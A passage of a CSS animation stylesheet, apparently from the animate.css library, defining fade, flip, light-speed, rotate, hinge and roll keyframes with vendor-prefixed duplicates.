    opacity: 1;
  }
}
@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
@keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}
@-webkit-keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}
@-webkit-keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
@keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
@keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
.flipOutY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }
  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }
  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
@keyframes lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
@keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}
@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
@keyframes rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
